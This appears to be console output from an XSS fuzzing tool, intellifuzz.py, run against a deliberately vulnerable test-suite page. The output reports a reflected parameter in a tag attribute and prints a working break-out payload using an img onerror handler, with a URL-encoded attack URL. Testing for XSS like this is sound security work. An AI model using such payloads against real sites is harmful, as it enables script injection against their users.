 host-6-117:intellifuzz-xss mfuller$ python intellifuzz.py "http://blasze.com/xsstestsuite/xss-attribute.php?d=XSSHEREXSS"
Provided URL: http://blasze.com/xsstestsuite/xss-attribute.php?d=XSSHEREXSS
[Can URL be loaded?]
SUCCESS.
[Does response contain the parameter value?]
SUCCESS. Reflected in code 1 time(s).
TESTING OCCURENCE NUMBER: 1
[Checking for location of xsscheckval.]
Found as an attribute in an empty tag.
[Can tag attribute be escaped to execute XSS?]
SUCCESS. Parameter was reflected in an attribute of an empty tag. Use the following payload to break out:
"\/><img src="blah.jpg" onerror="alert('XSS')"/><br attr="
Full URL Encoded: http://blasze.com/xsstestsuite/xss-attribute.php?d=%22%5C%2F%3E%3Cimg+src%3D%22blah.jpg%22+onerror%3D%22alert%28%27XSS%27%29%22%2F%3E%3C
br+attr%3D%22
Scan complete. Full list of possible payloads:
"\/><img src="blah.jpg" onerror="alert('XSS')"/><br attr="